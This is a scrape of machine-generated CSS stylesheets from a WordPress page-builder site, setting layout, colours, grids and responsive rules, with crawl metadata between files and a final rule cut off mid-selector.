.pp-tile__layer__inner{background-color:rgb(255,255,255);width:63.5%;height:86%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1sumn8z,[data-css-1sumn8z]{left:-2.3%;top:-0.4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1sumn8z .pp-tile__layer__inner,[data-css-1sumn8z] .pp-tile__layer__inner{width:61%;height:81.4%;opacity:1;transition:opacity}.css-1fjzx8r,[data-css-1fjzx8r]{left:35.5%;visibility:visible;top:0.4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.91);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1fjzx8r .pp-tile__layer__inner,[data-css-1fjzx8r] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:27%;height:77%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-hj41y3,[data-css-hj41y3]{left:-36.7%;visibility:visible;top:-1.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.91);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-hj41y3 .pp-tile__layer__inner,[data-css-hj41y3] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:26.6%;height:76.6%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1yx1kct,[data-css-1yx1kct]{left:-36.6%;top:-1.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1yx1kct .pp-tile__layer__inner,[data-css-1yx1kct] .pp-tile__layer__inner{width:21.8%;height:65.4%;opacity:1;transition:opacity}.css-1bgh2zp,[data-css-1bgh2zp]{left:35.3%;top:0.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1bgh2zp .pp-tile__layer__inner,[data-css-1bgh2zp] .pp-tile__layer__inner{width:22%;height:66%;opacity:1;transition:opacity}.css-7txsql,[data-css-7txsql]{left:-25.6%;top:-14%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7txsql .pp-tile__layer__inner,[data-css-7txsql] .pp-tile__layer__inner{width:50.6%;height:76%;opacity:1;transition:opacity}.css-gonfdu,[data-css-gonfdu]{left:15.4%;top:26%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-gonfdu .pp-tile__layer__inner,[data-css-gonfdu] .pp-tile__layer__inner{width:70%;height:46.6%;opacity:1;transition:opacity}.css-1t23hmj,[data-css-1t23hmj]{left:0.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1t23hmj .pp-tile__layer__inner,[data-css-1t23hmj] .pp-tile__layer__inner{background-color:rgb(106,134,148);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-xgp83i,[data-css-xgp83i]{left:15.4%;top:-24.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-xgp83i .pp-tile__layer__inner,[data-css-xgp83i] .pp-tile__layer__inner{background-color:rgb(222,156,123);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-kareq1,[data-css-kareq1]{left:30.6%;top:-24.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-kareq1 .pp-tile__layer__inner,[data-css-kareq1] .pp-tile__layer__inner{background-color:rgb(218,194,110);width:12%;height:12%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:50%;transition:opacity,background-color,width,height}.css-syiilv,[data-css-syiilv]{left:-0.1%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-syiilv .pp-tile__layer__inner,[data-css-syiilv] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:57%;height:85%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-12x8ip1,[data-css-12x8ip1]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-12x8ip1 .pp-tile__layer__inner,[data-css-12x8ip1] .pp-tile__layer__inner{width:55.2%;height:81.6%;opacity:1;transition:opacity}.css-xdb9mz,[data-css-xdb9mz]{left:35%;visibility:visible;top:-1.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.91);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-xdb9mz .pp-tile__layer__inner,[data-css-xdb9mz] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:27.5%;height:77%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-1f1en1x,[data-css-1f1en1x]{left:35.1%;top:-1.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1f1en1x .pp-tile__layer__inner,[data-css-1f1en1x] .pp-tile__layer__inner{width:23.1%;height:66%;opacity:1;transition:opacity}.css-1p9dg64,[data-css-1p9dg64]{left:-34%;top:-0.6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.91);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1p9dg64 .pp-tile__layer__inner,[data-css-1p9dg64] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:27.5%;height:77%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-rwkrrz,[data-css-rwkrrz]{left:-34%;top:-0.8%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-rwkrrz .pp-tile__layer__inner,[data-css-rwkrrz] .pp-tile__layer__inner{width:22.7%;height:65%;opacity:1;transition:opacity}.css-rs6y7u,[data-css-rs6y7u]{left:0%;top:5.71429%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-rs6y7u .pp-tile__layer__inner,[data-css-rs6y7u] .pp-tile__layer__inner{background-color:rgb(166,166,166);width:88.5714%;height:88.5714%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-laa2m6,[data-css-laa2m6]{top:7.14286%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-laa2m6 .pp-tile__layer__inner,[data-css-laa2m6] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.grids-e6947918-dbe3-4444-80c5-c6d69149edce > .pp-grid,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-item__text-wrap,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-item__text-wrap{margin:10px 0px 0px}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-item,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-item{border-style:solid;background-repeat:no-repeat;background-color:transparent;background-size:cover;background-attachment:scroll;border-color:rgb(0,0,0);background-position:left top;border-width:0px}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-image__inner,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-item__text,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-item__text{text-align:center}.grids-e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid-item__title,[data-grids-e6947918-dbe3-4444-80c5-c6d69149edce] .pp-grid-item__title{text-align:center}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf > .pp-grid,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__read-more-wrap,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__read-more-wrap{text-align:center;padding-top:20px;padding-bottom:0px}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__text-wrap,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__text-wrap{margin:20px}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__image-above,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__image-above{margin:20px}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item{border-style:solid;background-repeat:no-repeat;background-color:transparent;background-size:cover;background-attachment:scroll;border-color:rgb(0,0,0);background-position:left top;border-width:0px}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-image__inner,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__text,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__text{text-align:left}.grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid-item__title,[data-grids-edbac92c-cd2a-4669-8e00-9f72a0de0fbf] .pp-grid-item__title{text-align:left}.css-itf6vp,[data-css-itf6vp]{left:-20.4%;visibility:visible;top:2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-itf6vp .pp-tile__layer__inner,[data-css-itf6vp] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:58%;height:85%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-171ogdn,[data-css-171ogdn]{left:-20.6%;top:1.4%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-171ogdn .pp-tile__layer__inner,[data-css-171ogdn] .pp-tile__layer__inner{width:54.6%;height:82%;opacity:1;transition:opacity}.css-13fct14,[data-css-13fct14]{left:22.8%;visibility:visible;top:6%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.76);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-13fct14 .pp-tile__layer__inner,[data-css-13fct14] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:52%;height:76%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity,background-color,width,height}.css-cb1d0z,[data-css-cb1d0z]{left:22.8%;visibility:visible;top:6.2%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-cb1d0z .pp-tile__layer__inner,[data-css-cb1d0z] .pp-tile__layer__inner{width:36%;height:54%;opacity:1;transition:opacity}

--- FILE ---
content_type: text/css
request_url: https://kpcandco.com/wp-content/uploads/pp/static/layout-b5d8aca7-4fe4-425e-980f-e6f7c7c9aef6-1747813504.css
body_size: 7375
content:
/** Cached CSS created May 21st, 2025 - 16:51:27 **/
.css-skffcp,[data-css-skffcp]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.pp-rendered .css-skffcp.pre-transition,.pp-rendered [data-css-skffcp].pre-transition{opacity:0}.css-skffcp.has-transition,[data-css-skffcp].has-transition{transition:600ms}.css-skffcp,[data-css-skffcp]{margin-top:0px;text-align:right;margin-bottom:0px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-skffcp,.pp-rendered [data-css-skffcp]{display:none}}@media (max-width:767px){.pp-rendered .css-skffcp,.pp-rendered [data-css-skffcp]{display:none}}.css-wxvj4,[data-css-wxvj4]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-wxvj4 > ul > li,[data-css-wxvj4] > ul > li{padding-top:8px;padding-bottom:8px}.css-wxvj4 > ul > li + li,[data-css-wxvj4] > ul > li + li{margin-left:20px}.css-wxvj4 > ul > li ul li,[data-css-wxvj4] > ul > li ul li{padding:5px 8px}.css-wxvj4 > ul,[data-css-wxvj4] > ul{-webkit-box-pack:end;justify-content:flex-end}.css-wxvj4 > ul > li ul li:hover,[data-css-wxvj4] > ul > li ul li:hover{background-color:transparent}.css-wxvj4 > ul > li ul,[data-css-wxvj4] > ul > li ul{background-color:rgb(255,255,255)}.css-cimru7,[data-css-cimru7]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:center center;border-style:solid;background-repeat:no-repeat;background-image:none;-webkit-box-pack:center;justify-content:center}.css-33tzjb,[data-css-33tzjb]{margin-top:0px;text-align:center;margin-bottom:5px}.css-17bquuh,[data-css-17bquuh]{font-size:0px}.css-17bquuh .pp-graphic:not(:last-child),[data-css-17bquuh] .pp-graphic:not(:last-child){margin-right:0%}.css-omvvwt,[data-css-omvvwt]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-omvvwt,[data-css-omvvwt]{margin-top:0px;text-align:left;margin-bottom:0px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-omvvwt,.pp-rendered [data-css-omvvwt]{display:none}}@media (max-width:767px){.pp-rendered .css-omvvwt,.pp-rendered [data-css-omvvwt]{display:none}}.css-92ff3v,[data-css-92ff3v]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-92ff3v > ul > li,[data-css-92ff3v] > ul > li{padding-top:0px;padding-bottom:0px}.css-92ff3v > ul > li + li,[data-css-92ff3v] > ul > li + li{margin-left:20px}.css-92ff3v > ul > li ul li,[data-css-92ff3v] > ul > li ul li{padding:5px 8px}.css-92ff3v > ul,[data-css-92ff3v] > ul{-webkit-box-pack:start;justify-content:start}.css-92ff3v > ul > li ul li:hover,[data-css-92ff3v] > ul > li ul li:hover{background-color:transparent}.css-92ff3v > ul > li ul,[data-css-92ff3v] > ul > li ul{background-color:transparent}.css-1sri67v,[data-css-1sri67v]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}.css-145gh8p,[data-css-145gh8p]{margin-top:0px;text-align:center;margin-bottom:0px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-145gh8p,.pp-rendered [data-css-145gh8p]{display:none}}@media (max-width:767px){.pp-rendered .css-145gh8p,.pp-rendered [data-css-145gh8p]{display:none}}.css-1y102uk,[data-css-1y102uk]{font-size:0px}.css-1y102uk .pp-graphic:not(:last-child),[data-css-1y102uk] .pp-graphic:not(:last-child){margin-right:3.8%}.css-3hb9kd,[data-css-3hb9kd]{background-size:auto;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:rgb(245,243,241);padding:0%;background-position:right center;border-top:0px solid black;background-repeat:no-repeat;background-image:none;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-3hb9kd,.pp-visualbuilder [data-css-3hb9kd]{min-height:auto}.css-3hb9kd body.admin-bar .css-3hb9kd,[data-css-3hb9kd] body.admin-bar [data-css-3hb9kd]{min-height:auto}@media screen and (min-width:783px){.css-3hb9kd body.admin-bar .css-3hb9kd,[data-css-3hb9kd] body.admin-bar [data-css-3hb9kd]{min-height:auto}}.css-6chzll,[data-css-6chzll]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0% 0% 0% 3.8%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;max-width:1000px}.css-13a3ytr,[data-css-13a3ytr]{margin-top:10px;text-align:center;margin-bottom:0px}.css-ufqy7w,[data-css-ufqy7w]{background-size:auto;border-bottom:1px solid rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:1.1%;background-position:left top;border-top:1px solid rgb(218,218,218);background-repeat:no-repeat}@media (max-width:767px){.pp-rendered .css-ufqy7w,.pp-rendered [data-css-ufqy7w]{display:none}}.css-12nx0qk,[data-css-12nx0qk]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-12nx0qk,.pp-rendered [data-css-12nx0qk]{padding:1.3%}}.css-dgumzz,[data-css-dgumzz]{margin-top:20px;text-align:center;margin-bottom:10px}.css-1qs6vmx .public-DraftStyleDefault-block,[data-css-1qs6vmx] .public-DraftStyleDefault-block{text-align:center}.css-1544c8p,[data-css-1544c8p]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-1544c8p,[data-css-1544c8p]{margin-top:10px;text-align:center;margin-bottom:20px}.css-1bru7z7,[data-css-1bru7z7]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;width:100%;background-repeat:repeat}.css-1bru7z7 > ul > li,[data-css-1bru7z7] > ul > li{padding-top:0px;padding-bottom:0px}.css-1bru7z7 > ul > li + li,[data-css-1bru7z7] > ul > li + li{margin-left:25px}.css-1bru7z7 > ul > li ul li,[data-css-1bru7z7] > ul > li ul li{padding:5px 8px}.css-1bru7z7 > ul,[data-css-1bru7z7] > ul{-webkit-box-pack:center;justify-content:center}.css-1bru7z7 > ul > li ul li:hover,[data-css-1bru7z7] > ul > li ul li:hover{background-color:transparent}.css-1bru7z7 > ul > li ul,[data-css-1bru7z7] > ul > li ul{background-color:transparent}.css-13qc730,[data-css-13qc730]{background-size:auto;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-13qc730,.pp-visualbuilder [data-css-13qc730]{min-height:auto}.css-13qc730 body.admin-bar .css-13qc730,[data-css-13qc730] body.admin-bar [data-css-13qc730]{min-height:auto}@media screen and (min-width:783px){.css-13qc730 body.admin-bar .css-13qc730,[data-css-13qc730] body.admin-bar [data-css-13qc730]{min-height:auto}}.css-110vf8q,[data-css-110vf8q]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0% 3% 1.5% 0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;max-width:1100px}@media (min-width:992px) and (max-width:1199px){.pp-rendered .css-110vf8q,.pp-rendered [data-css-110vf8q]{padding:0% 4.2% 1.5%}}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-110vf8q,.pp-rendered [data-css-110vf8q]{padding:0% 4.6% 1.5%}}@media (max-width:767px){.pp-rendered .css-110vf8q,.pp-rendered [data-css-110vf8q]{padding:0% 2.7% 1.5%}}.css-rnu31c,[data-css-rnu31c]{background-size:auto;border-width:0px 1px 0px 0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:7% 5.1% 7% 0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-rnu31c,.pp-rendered [data-css-rnu31c]{border-width:0px;padding:7% 0%}}@media (max-width:767px){.pp-rendered .css-rnu31c,.pp-rendered [data-css-rnu31c]{border-width:0px;padding:7% 5.5%}}.css-d16vax,[data-css-d16vax]{margin-top:0px;margin-bottom:0px}.css-d16vax .pp-grid,[data-css-d16vax] .pp-grid{margin:0px auto}.css-rukjxq > .pp-grid,[data-css-rukjxq] > .pp-grid{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:no-repeat}.css-rukjxq .pp-grid-item .overlay-bg,[data-css-rukjxq] .pp-grid-item .overlay-bg{background-repeat:no-repeat;background-color:rgba(255,255,255,0.83);background-size:cover;background-attachment:scroll;background-position:left top}.css-rukjxq .pp-grid-image__inner,[data-css-rukjxq] .pp-grid-image__inner{border-radius:0px;border-color:rgb(0,0,0);border-style:solid}.css-rukjxq .overlay-bg,[data-css-rukjxq] .overlay-bg{border-radius:0px}.css-rukjxq .pp-grid-item .pp-grid-item__text-wrap,[data-css-rukjxq] .pp-grid-item .pp-grid-item__text-wrap{top:50%;transform:translateY(-50%)}.css-rukjxq .pp-grid-item__text,[data-css-rukjxq] .pp-grid-item__text{text-align:center}.css-rukjxq .pp-grid-item__title,[data-css-rukjxq] .pp-grid-item__title{text-align:center}.css-1756x4s,[data-css-1756x4s]{background-size:auto;border-width:0px;border-color:rgb(218,218,218);background-attachment:scroll;background-color:transparent;padding:0% 0% 0% 20.7%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-1756x4s,.pp-rendered [data-css-1756x4s]{border-width:1px 0px 0px;padding:0%}}@media (max-width:767px){.pp-rendered .css-1756x4s,.pp-rendered [data-css-1756x4s]{border-width:1px 0px 0px;padding:0% 5.5%}}.css-nngy6t,[data-css-nngy6t]{margin-top:0px;text-align:center;margin-bottom:0px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-nngy6t,.pp-rendered [data-css-nngy6t]{margin-top:0px}}@media (max-width:767px){.pp-rendered .css-nngy6t,.pp-rendered [data-css-nngy6t]{margin-top:0px}}.css-1lem6tq .public-DraftStyleDefault-block,[data-css-1lem6tq] .public-DraftStyleDefault-block{text-align:center}.css-13pb3f9,[data-css-13pb3f9]{margin-top:0px;text-align:center;margin-bottom:28px}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-13pb3f9,.pp-rendered [data-css-13pb3f9]{display:none}}.css-3wfcxb,[data-css-3wfcxb]{background-size:cover;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:center top;border-top:0px solid black;background-repeat:no-repeat;background-image:none;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-3wfcxb,.pp-visualbuilder [data-css-3wfcxb]{min-height:auto}.css-3wfcxb body.admin-bar .css-3wfcxb,[data-css-3wfcxb] body.admin-bar [data-css-3wfcxb]{min-height:auto}@media screen and (min-width:783px){.css-3wfcxb body.admin-bar .css-3wfcxb,[data-css-3wfcxb] body.admin-bar [data-css-3wfcxb]{min-height:auto}}.css-5qo1qj,[data-css-5qo1qj]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid rgb(218,218,218);background-repeat:no-repeat}.css-ndxzpl,[data-css-ndxzpl]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}@media (max-width:767px){.pp-rendered .css-ndxzpl,.pp-rendered [data-css-ndxzpl]{padding:12.7% 0%}}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-ndxzpl,.pp-rendered [data-css-ndxzpl]{padding:6.5% 0%}}.css-w01gtc,[data-css-w01gtc]{margin-top:73px;margin-bottom:0px}.css-1hkd0uq .article-meta-top .article-header-comment-count,[data-css-1hkd0uq] .article-meta-top .article-header-comment-count{display:none}.css-1hkd0uq .article-meta-top .article-author-link,[data-css-1hkd0uq] .article-meta-top .article-author-link{display:none}.css-1hkd0uq .article-date + .article-title-wrap,[data-css-1hkd0uq] .article-date + .article-title-wrap{margin-top:0px}.css-1hkd0uq .article-title-wrap + .article-meta-top,[data-css-1hkd0uq] .article-title-wrap + .article-meta-top{margin-top:15px}.css-1hkd0uq .article-header,[data-css-1hkd0uq] .article-header{margin-bottom:0px;-webkit-box-align:center;align-items:center}.css-1hkd0uq .article-header .article-title-wrap,[data-css-1hkd0uq] .article-header .article-title-wrap{-webkit-box-pack:center;justify-content:center}.css-1hkd0uq .article-header .article-title,[data-css-1hkd0uq] .article-header .article-title{text-align:center}.css-1hkd0uq .article-meta-top .article-category-list,[data-css-1hkd0uq] .article-meta-top .article-category-list{display:none}.css-1hkd0uq .article-meta-top .tag-links,[data-css-1hkd0uq] .article-meta-top .tag-links{display:none}.css-1hkd0uq .article-wrap-inner,[data-css-1hkd0uq] .article-wrap-inner{padding-top:40px}.css-1hkd0uq.pp-module--header__inner,[data-css-1hkd0uq].pp-module--header__inner{padding-top:40px}.css-km8ktj,[data-css-km8ktj]{background-size:auto;min-height:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:2%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-km8ktj,.pp-visualbuilder [data-css-km8ktj]{min-height:auto}.css-km8ktj body.admin-bar .css-km8ktj,[data-css-km8ktj] body.admin-bar [data-css-km8ktj]{min-height:auto}@media screen and (min-width:783px){.css-km8ktj body.admin-bar .css-km8ktj,[data-css-km8ktj] body.admin-bar [data-css-km8ktj]{min-height:auto}}.css-i3m8qc,[data-css-i3m8qc]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;max-width:1100px}.css-ux558p,[data-css-ux558p]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:7%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-4fgnyp,[data-css-4fgnyp]{margin-top:0px;margin-bottom:20px}.css-z9zylj .page-title-wrap,[data-css-z9zylj] .page-title-wrap{background-size:cover;background-attachment:scroll;display:block;padding:0%;background-position:left top;background-color:transparent;text-align:left}.css-z9zylj .pp-post-navigation,[data-css-z9zylj] .pp-post-navigation{padding:0%}.css-z9zylj .type-post .article-wrap-inner,[data-css-z9zylj] .type-post .article-wrap-inner{background-size:cover;background-attachment:scroll;background-color:transparent;background-position:left top}.css-z9zylj .article-meta-top .article-header-comment-count,[data-css-z9zylj] .article-meta-top .article-header-comment-count{display:none}.css-z9zylj .article-content--excerpt .read-more-wrap,[data-css-z9zylj] .article-content--excerpt .read-more-wrap{padding-top:20px;padding-bottom:20px}.css-z9zylj .article-meta-bottom .article-category-list,[data-css-z9zylj] .article-meta-bottom .article-category-list{display:none}.css-z9zylj .article-content--excerpt .read-more-wrap > a,[data-css-z9zylj] .article-content--excerpt .read-more-wrap > a{padding-left:0px;-webkit-box-pack:start;justify-content:flex-start}.css-z9zylj .article-meta-top .article-author-link,[data-css-z9zylj] .article-meta-top .article-author-link{display:none}.css-z9zylj .article-meta-bottom .tag-links,[data-css-z9zylj] .article-meta-bottom .tag-links{display:none}.css-z9zylj .paginated-links .page-numbers,[data-css-z9zylj] .paginated-links .page-numbers{background-color:transparent;border-color:rgb(0,0,0);border-width:0px;padding:0px;border-style:solid}.css-z9zylj .article-content img[class*="wp-image-"],[data-css-z9zylj] .article-content img[class*="wp-image-"]{margin-bottom:0px;border-radius:0px;margin-top:0px}.css-z9zylj .article-content img.pp-insert-all,[data-css-z9zylj] .article-content img.pp-insert-all{margin-bottom:0px;margin-top:0px}.css-z9zylj .article-content .gallery img,[data-css-z9zylj] .article-content .gallery img{margin-bottom:0px;margin-top:0px}.css-z9zylj .pp-img-protect,[data-css-z9zylj] .pp-img-protect{margin-bottom:0px;margin-top:0px}.css-z9zylj .pp-pinit-wrap,[data-css-z9zylj] .pp-pinit-wrap{margin-bottom:0px;margin-top:0px}.css-z9zylj .prev-post-link-wrap,[data-css-z9zylj] .prev-post-link-wrap{float:left}.css-z9zylj 